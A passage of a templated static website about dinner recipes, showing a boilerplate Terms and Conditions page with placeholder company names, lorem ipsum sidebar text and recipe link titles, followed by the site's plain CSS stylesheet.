			<li id="n1YwvY7LHz4BX4u"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="rD1a5tCuF4WnNn"><a href="terms.html">Terms and Conditions</a></li>
			<li id="lWunU3L"><a href="photo.html">Photo gallery</a></li>
			<li id="q7M3FOeCBRGqJ6"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="QgiC7SE5LIqMGHu">
					<p class="meta"  id="syepEnqg6m6kA"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Terms and Conditions</a></h2>
					<div class="entry" id="ZsySMIlAS">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/NOv6I2cqdCo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/637bfe579e9e1603e8e1773c32abf8e3.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/

body {
	margin: 0px;
	padding: 0;
	background: url(images/img01.jpg) repeat-x left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #464646;
}

h1, h2, h3 {
	margin: 0;
	font-weight: normal;
	color: #1E3F7F;
}

h1 { font-size: 44px; }

h2 { font-size: 18px; }

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #1E3F7F; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header {
	width: 1000px;
	height: 180px;
	margin: 0 auto;
}

/* Menu */

#menu {
	float: left;
	width: 900px;
	height: 44px;
}

#menu ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#menu li {
	display: block;
	float: left;
}

#menu a {
	display: block;
	float: left;
	height: 34px;
	margin-right: 1px;
	padding: 10px 30px 0px 30px;
	letter-spacing: -1px;
	text-decoration: none;
	text-align: center;
	text-transform: lowercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #FFFFFF;
}

#menu a:hover { 
	text-decoration: none; 
}

#menu .current_page_item a {
	background: #2D5298;
}

#menu .first {
}
/* Search */

#search {
	float: right;
}

#search form {
	float: right;
	margin: 0;
	padding: 4px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
}

#search-text {
	width: 213px;
	height: 28px;
	padding: 6px 0 0 7px;
	border: none;
	color: #000000;
}

#search-submit {
	width: 82px;
	height: 28px;
	margin-left: 10px;
	padding: 0px 5px;
	border: none;
	text-indent: -9999px;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 1000px;
	margin: 0px auto 20px auto;
	padding: 0px;
	background: #FFFFFF;
}

/** LOGO */

#logo {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
	padding: 0px 0px 20px 0px;
	text-transform: lowercase;
}

#logo h1, #logo h2 {
	margin: 0px;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #FFFFFF;
}

#logo h2 {
	color: #FFFFFF;
}

#logo h1 a {
	color: #FFFFFF;
}

#logo h1 {
	padding-top: 80px;
	font-size: 52px;
	font-weight: normal;
	font-style: italic;
	color: #FFFFFF;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
}

#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: right;
	width: 560px;
	margin: 0px 0px 0px 0px;
	padding: 40px 30px 0px 20px;
}

/* Post */

.post {
	margin-bottom: 45px;
	padding-bottom: 30px;
	border-bottom: 1px solid #E0E0E0;
}

.post .title {
	height: 44px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #1E3F7F;
}

.post .date {
	display: inline-block;
	background: #2D5298;
	margin: 0px;
	padding: 0px 10px;
	color: #FFFFFF;
}

.post .meta {
	margin-left: 2px;
	padding: 4px 30px 2px 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	margin: 0px;
}

.post .meta a {
	padding: 6px 10px 5px 10px;
	background: #2D5298;
	text-decoration: none;
	color: #FFFFFF;
}

.post .entry {
	padding: 10px 0px 20px 0px;
}

.post .links {
	height: 18px;
	margin: 0px 0px 4px 0px; 
	padding: 6px 10px 5px 10px;
	background: #1E3F7F ;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	background: #90BF35;
	border: 1px solid #5F817E;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

/* Sidebar */

#sidebar {
	float: left;
	width: 320px;
	padding: 40px 0px 0px 30px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 0px;
}

#sidebar li li {
	margin: 0px 0px 0px 10px;
	padding: 10px 0px 10px 0px;
	border-bottom: #E0E0E0 solid 1px;
}

#sidebar li li a {
	font-weight: normal;
}

#sidebar li li a:hover {
	color: #666666;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar li h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 0px;
	font-size: 18px;
	font-weight: normal;
	color: #1E3F7F;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	color: #464646;
}

/* Calendar */

#calendar {
}

#calendar caption {
	padding-bottom: 5px;
	font-weight: bold;
}

#calendar table {
	width: 100%;
	border-collapse: collapse;
	border-bottom: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-right: 1px solid #24130F;
}

#calendar thead th {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	background: #24130F;
}

#calendar tbody td {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot td {
	padding: 5px;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot #next {
	border-top: 1px solid #24130F;
	text-align: right;
}

#calendar tfoot #prev {
	border-top: 1px solid #24130F;
}

#calendar .pad {
	border-bottom: 1px solid #24130F;
}

#calendar #today {
	background: #24130F;
}

/* Footer */

#footer {
	width: 920px;
	height: 60px;
	margin: 0 auto;
	padding: 0;
}

#footer-bgcontent {
	height: 110px;
}

#footer p {
	margin: 0;
	padding: 28px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	font-size: 12px;
}

#footer a {
}
</file>
